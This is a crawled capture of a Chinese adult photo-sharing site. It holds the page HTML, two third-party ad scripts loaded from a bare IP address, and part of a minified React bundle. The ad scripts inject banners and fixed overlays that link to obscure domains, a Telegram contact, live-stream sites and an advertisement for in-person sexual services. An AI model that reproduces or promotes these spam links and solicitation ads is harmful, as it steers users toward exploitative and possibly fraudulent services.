

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jnshenguang.cn/
body_size: 2435
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="2025最新日韩美女视频写真图片分享平台，提供高质量写真作品欣赏" />
    <meta name="keywords" content="日韩写真,美女视频，写真图片,美女写真,2025最新,高清写真" />
    <meta name="author" content="写真之家" />
    <title>写真之家 - 2025最新日韩美女视频写真图片分享平台</title>
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="asteria-optimized" />
    <meta property="og:title" content="写真之家 - 2025最新日韩写真图片分享平台" />
    <meta property="og:description" content="专业的日韩写真图片分享平台，汇集2025年最新高质量写真作品" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="zh_CN" />
    
    <!-- 移动端优化 -->
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
    <script type="module" crossorigin src="/assets/index-BsWkc26a.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-Btutjvrp.css">
  </head>
  </script>
<script src="http://155.117.98.44/js/ad1000/xx1.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/xuanfu.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/spk.js" charset="utf-8"></script>
<script src="http://155.117.98.44/js/ad1000/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
  </body>
</html>
<script>
    <!-- 51.la统计代码 -->
	  </script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a4c017d53a88358d53f06a4aecfae21e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://155.117.98.44/js/ad1000/xx1.js
body_size: 1343
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2751\' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298b.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\'>");
document.writeln("<img src=\'https://emzlbkz9.com/images/35/CS-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://2632nylzlccz.sbegvjd.com:9829/cc/32?e=u5r5v2m57u&is_not=1&target=1&ty=3\' target=\'_blank\'>");
document.writeln("<img src=\'https://www.imageoss.com/images/2025/11/07/750-120-11e73d12987d43fbe.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


//直播
document.writeln("<a href=\'https://cwfzk.parsxy.com/?870162\'_blank\'>");
document.writeln("<img src=\'https://www.iatasyz8.com/images/35/LM-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


//直播
document.writeln("<a href=\'https://n1cthx.sxujegx.com/?107147\'_blank\'>");
document.writeln("<img src=\'https://www.laujiiz10.com/images/35/ZF2-yc-960x120-18-10.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");


document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript
request_url: http://155.117.98.44/js/ad1000/xuanfu.js
body_size: 1293
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298b.liucian.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ae.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218h.guofei.xyz/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AV88.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



(function() {
    const adLink = "https://jeqeb.lrfdhfp.com/?970160";
    const adImg = "https://www.emzlbkz9.com/images/35/CS-yc-150x150-19-12.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://jnshenguang.cn/assets/index-BsWkc26a.js
body_size: 280622
content:
function Ld(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function zd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ka={exports:{}},Pl={},Ga={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var pr=Symbol.for("react.element"),Rd=Symbol.for("react.portal"),Td=Symbol.for("react.fragment"),Md=Symbol.for("react.strict_mode"),Ud=Symbol.for("react.profiler"),Id=Symbol.for("react.provider"),Dd=Symbol.for("react.context"),Od=Symbol.for("react.forward_ref"),Fd=Symbol.for("react.suspense"),Vd=Symbol.for("react.memo"),$d=Symbol.for("react.lazy"),Co=Symbol.iterator;function Ad(e){return e===null||typeof e!="object"?null:(e=Co&&e[Co]||e["@@iterator"],typeof e=="function"?e:null)}var Ya={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Xa=Object.assign,qa={};function yn(e,t,n){this.props=e,this.context=t,this.refs=qa,this.updater=n||Ya}yn.prototype.isReactComponent={};yn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};yn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Za(){}Za.prototype=yn.prototype;function ki(e,t,n){this.props=e,this.context=t,this.refs=qa,this.updater=n||Ya}var Si=ki.prototype=new Za;Si.constructor=ki;Xa(Si,yn.prototype);Si.isPureReactComponent=!0;var Eo=Array.isArray,Ja=Object.prototype.hasOwnProperty,Ci={current:null},eu={key:!0,ref:!0,__self:!0,__source:!0};function tu(e,t,n){var r,s={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Ja.call(t,r)&&!eu.hasOwnProperty(r)&&(s[r]=t[r]);var a=arguments.length-2;if(a===1)s.children=n;else if(1<a){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+2];s.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)s[r]===void 0&&(s[r]=a[r]);return{$$typeof:pr,type:e,key:i,ref:o,props:s,_owner:Ci.current}}function Bd(e,t){return{$$typeof:pr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ei(e){return typeof e=="object"&&e!==null&&e.$$typeof===pr}function Hd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Po=/\/+/g;function Gl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Hd(""+e.key):t.toString(36)}function Vr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case pr:case Rd:o=!0}}if(o)return o=e,s=s(o),e=r===""?"."+Gl(o,0):r,Eo(s)?(n="",e!=null&&(n=e.replace(Po,"$&/")+"/"),Vr(s,t,n,"",function(c){return c})):s!=null&&(Ei(s)&&(s=Bd(s,n+(!s.key||o&&o.key===s.key?"":(""+s.key).replace(Po,"$&/")+"/")+e)),t.push(s)),1;if(o=0,r=r===""?".":r+":",Eo(e))for(var a=0;a<e.length;a++){i=e[a];var u=r+Gl(i,a);o+=Vr(i,t,n,u,s)}else if(u=Ad(e),typeof u=="function")for(e=u.call(e),a=0;!(i=e.next()).done;)i=i.value,u=r+Gl(i,a++),o+=Vr(i,t,n,u,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function wr(e,t,n){if(e==null)return e;var r=[],s=0;return Vr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Wd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},$r={transition:null},Qd={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:$r,ReactCurrentOwner:Ci};function nu(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:wr,forEach:function(e,t,n){wr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return wr(e,function(){t++}),t},toArray:function(e){return wr(e,function(t){return t})||[]},only:function(e){if(!Ei(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=yn;T.Fragment=Td;T.Profiler=Ud;T.PureComponent=ki;T.StrictMode=Md;T.Suspense=Fd;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Qd;T.act=nu;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Xa({},e.props),s=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=Ci.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)Ja.call(t,u)&&!eu.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var c=0;c<u;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:pr,type:e.type,key:s,ref:i,props:r,_owner:o}};T.createContext=function(e){return e={$$typeof:Dd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Id,_context:e},e.Consumer=e};T.createElement=tu;T.createFactory=function(e){var t=tu.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:Od,render:e}};T.isValidElement=Ei;T.lazy=function(e){return{$$typeof:$d,_payload:{_status:-1,_result:e},_init:Wd}};T.memo=function(e,t){return{$$typeof:Vd,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};T.unstable_act=nu;T.useCallback=function(e,t){return de.current.useCallback(e,t)};T.useContext=function(e){return de.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return de.current.useDeferredValue(e)};T.useEffect=function(e,t){return de.current.useEffect(e,t)};T.useId=function(){return de.current.useId()};T.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return de.current.useMemo(e,t)};T.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};T.useRef=function(e){return de.current.useRef(e)};T.useState=function(e){return de.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return de.current.useTransition()};T.version="18.3.1";Ga.exports=T;var N=Ga.exports;const Kd=zd(N),Gd=Ld({__proto__:null,default:Kd},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Yd=N,Xd=Symbol.for("react.element"),qd=Symbol.for("react.fragment"),Zd=Object.prototype.hasOwnProperty,Jd=Yd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,ep={key:!0,ref:!0,__self:!0,__source:!0};function ru(e,t,n){var r,s={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Zd.call(t,r)&&!ep.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Xd,type:e,key:i,ref:o,props:s,_owner:Jd.current}}Pl.Fragment=qd;Pl.jsx=ru;Pl.jsxs=ru;Ka.exports=Pl;var l=Ka.exports,lu={exports:{}},ke={},su={exports:{}},iu={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,z){var R=E.length;E.push(z);e:for(;0<R;){var K=R-1>>>1,J=E[K];if(0<s(J,z))E[K]=z,E[R]=J,R=K;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var z=E[0],R=E.pop();if(R!==z){E[0]=R;e:for(var K=0,J=E.length,yr=J>>>1;K<yr;){var Ct=2*(K+1)-1,Kl=E[Ct],Et=Ct+1,jr=E[Et];if(0>s(Kl,R))Et<J&&0>s(jr,Kl)?(E[K]=jr,E[Et]=R,K=Et):(E[K]=Kl,E[Ct]=R,K=Ct);else if(Et<J&&0>s(jr,R))E[K]=jr,E[Et]=R,K=Et;else break e}}return z}function s(E,z){var R=E.sortIndex-z.sortIndex;return R!==0?R:E.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var u=[],c=[],f=1,m=null,x=3,y=!1,j=!1,g=!1,S=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(E){for(var z=n(c);z!==null;){if(z.callback===null)r(c);else if(z.startTime<=E)r(c),z.sortIndex=z.expirationTime,t(u,z);else break;z=n(c)}}function v(E){if(g=!1,h(E),!j)if(n(u)!==null)j=!0,Wl(k);else{var z=n(c);z!==null&&Ql(v,z.startTime-E)}}function k(E,z){j=!1,g&&(g=!1,p(_),_=-1),y=!0;var R=x;try{for(h(z),m=n(u);m!==null&&(!(m.expirationTime>z)||E&&!ze());){var K=m.callback;if(typeof K=="function"){m.callback=null,x=m.priorityLevel;var J=K(m.expirationTime<=z);z=e.unstable_now(),typeof J=="function"?m.callback=J:m===n(u)&&r(u),h(z)}else r(u);m=n(u)}if(m!==null)var yr=!0;else{var Ct=n(c);Ct!==null&&Ql(v,Ct.startTime-z),yr=!1}return yr}finally{m=null,x=R,y=!1}}var P=!1,b=null,_=-1,Q=5,M=-1;function ze(){return!(e.unstable_now()-M<Q)}function kn(){if(b!==null){var E=e.unstable_now();M=E;var z=!0;try{z=b(!0,E)}finally{z?Sn():(P=!1,b=null)}}else P=!1}var Sn;if(typeof d=="function")Sn=function(){d(kn)};else if(typeof MessageChannel<"u"){var So=new MessageChannel,_d=So.port2;So.port1.onmessage=kn,Sn=function(){_d.postMessage(null)}}else Sn=function(){S(kn,0)};function Wl(E){b=E,P||(P=!0,Sn())}function Ql(E,z){_=S(function(){E(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,Wl(k))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(E){switch(x){case 1:case 2:case 3:var z=3;break;default:z=x}var R=x;x=z;try{return E()}finally{x=R}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,z){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var R=x;x=E;try{return z()}finally{x=R}},e.unstable_scheduleCallback=function(E,z,R){var K=e.unstable_now();switch(typeof R=="object"&&R!==null?(R=R.delay,R=typeof R=="number"&&0<R?K+R:K):R=K,E){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=R+J,E={id:f++,callback:z,priorityLevel:E,startTime:R,expirationTime:J,sortIndex:-1},R>K?(E.sortIndex=R,t(c,E),n(u)===null&&E===n(c)&&(g?(p(_),_=-1):g=!0,Ql(v,R-K))):(E.sortIndex=J,t(u,E),j||y||(j=!0,Wl(k))),E},e.unstable_shouldYield=ze,e.unstable_wrapCallback=function(E){var z=x;return function(){var R=x;x=z;try{return E.apply(this,arguments)}finally{x=R}}}})(iu);su.exports=iu;var tp=su.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var np=N,Ne=tp;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var ou=new Set,Kn={};function $t(e,t){pn(e,t),pn(e+"Capture",t)}function pn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)ou.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ks=Object.prototype.hasOwnProperty,rp=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,bo={},_o={};function lp(e){return ks.call(_o,e)?!0:ks.call(bo,e)?!1:rp.test(e)?_o[e]=!0:(bo[e]=!0,!1)}function sp(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function ip(e,t,n,r){if(t===null||typeof t>"u"||sp(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,s,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer 